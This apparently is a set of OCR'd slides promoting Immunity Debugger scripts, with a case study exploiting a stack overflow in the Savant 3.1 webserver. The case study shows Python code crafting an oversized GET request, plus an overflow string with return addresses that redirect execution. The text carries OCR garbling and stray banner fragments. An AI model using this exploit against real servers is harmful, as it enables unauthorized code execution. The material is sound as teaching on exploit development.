

## Finding datatypes in memory magically

- finddatatype
	- Specify an address
	- Set the size to read
	- Get a list of data types



Hinddatatype 0x10001000 500

Found: 17 data types

#### Example Scripts : Chunk analyze ● chunkanalizehook

- !chunkanalizehook -a addr\_of\_rep\_mov EDI-8
- Run the script and fuzz
- Get the result (aka, see what of your command on the fuzzing get you a overwrite of a Function Ptr or Double Linked list)



# Example Scripts : duality

- Duality
	- Looks for mapped address that can be 'transformed' into opcodes



!duality jmp esp

Addresses founded: 71 (Check the Log Window)

**S YOU'RE SECURI** 

### Example Scripts : Finding Function Pointers

- !modptr <address>
	- this tool will do data type recognition looking for all function pointers on a .data section, overwriting them and hooking on Access Violation waiting for one of them to trigger and logging it

## Case Study: Savant 3.1 Stack Overflow

- Savant webserver (savant.sourceforge.net)
- Stack overflow when sent long get request

```
evilstring="x41" * 284
buf = "GET /%s HTTP/1.0\r\nContent-Length: %d\r\n\r\n%s" \
      % (evilstring, 0x30, "B" * 0x30)
send (buf)
```


### Case Study: Savant 3.1 First problem • Overwritten stack arguments WON't allow us to reach EIP

CPU - thread 00000754, module Savant



# Case Study: Savant 3.1 First problem

- So we need to find a readable address to place as the argument there....
- And we'll face the second argument: a writable address



## Case Study: Savant 3.1

### To hit EIP:

- A readable address
- A writable address
- The arguments offsets in our evilstring:

```
evilstring="x41" * 284
buf = "GET /%s HTTP/1.0\r\nContent-Length: %d\r\n\r\n%s" \
      % (evilstring, 0x30, "B" * 0x30)
send (buf)
```
### Case Study: Savant 3.1

Finding the offsets...

# Case Study: Savant 3.1

#### We get something like this:

evilstring="\xcc" \* 267 evilstring+="\x42\x42\x42\x42" # EIP evilstring+="\x20\x60\xfd\x7f" #7ffd6020 + 24h writable arg evilstring+="\x20\x60\xfd\x7f" #7ffd6020 readable arg evilstring+="\xcc" \* 6

And with the arguments issue solved we are able to cleanly hit EIP



### Case Study: Savant 3.1

- Once we hit EIP, in detail we have control over:
	- EBP value
	- EIP value (of course)
	- What ESP points to (1 argument)
	- What  $ESP + 4$  points to (2 argument)
	- More than 200 bytes buffer starting at [EBP – 104H] to [EBP - 8H]

## Case Study: Savant 3.1

#### And with this context, the first thing one would think is:

we need to jump back,

but how? Second Problem....



# Case Study: Savant 3.1

Since we are controlling what ESP points to, what if we could find an address to place as the overwritten argument, which:

- Is writable [remember first problem]
- Can be "transformed" into opcodes that would be of use here...like a 'jmp -10' (to land into our controlled buffer)

# Case Study: Savant 3.1

Finding an address with these characteristics might be pretty tedious...or a matter of seconds using one of the Immunity Debugger scripts we talked a few minutes ago: Duality

!!duality jmp -10

Addresses founded: 69 (Check the Log Window)

# Case Study: Savant 3.1

How duality works:

- Create a mask of the searched code [jmp -10]
- Get all mapped memory pages
- Find all addresses that match our masked searchcode
- Log results:



### Case Study: Savant 3.1

#### Almost there:

- Before finishing crafting our evilstring with the brand new transformable address we'll need to find a jmp esp for EIP:
	- Searchcode script will do that in a quick and easy

way



!searchcode jmp esp

Found 48 address (Check the Log Windows for details)

### Case Study: Savant 3.1 Resume:

- Bypassed arguments problem
- Hit EIP
- Searched for a writable address that can be transformed into a desired opcode (0x7ffdf0eb)
- Searched for a jmp esp (0x74fdee63)
- Crafted the string:

```
evilstring="\xcc" * 267
evilstring+="\x63\xee\xfd\x74" # EIP (jmp esp)
evilstring+="\xeb\xf0\xfd\x7f" #7ffdf0eb (writable address (transformed a jmp -10))
evilstring+="\xc3\x12\xfd\x74" #arg2 (readable address)
evilstring+="\xcc" * 6
```
#### 

#### Want to get paid to do this? Employment opportunities with full benefits in a local

#### CPU - thread 00000754



**Paused** 

# Conclusions

- ID wont give you an out-of-box exploit (yet) but:
	- It will speed up debugging time (gui + commandline)
	- Will help you finding the bug  $(API + libs +$ scripts)
	- Will help you crafting your exploit (make it reliable!)
- ID is not a proof-of-concept application (it has been used for months successfully by our vuln-dev team)

**NG YOU'RE SECURE** 

### Download Immunity Debugger now!

Get it free at:

[http://debugger.immunityinc.com](http://debugger.immunityinc.com/)

Comments, scripts, ideas, requests:

dami@immunityinc.com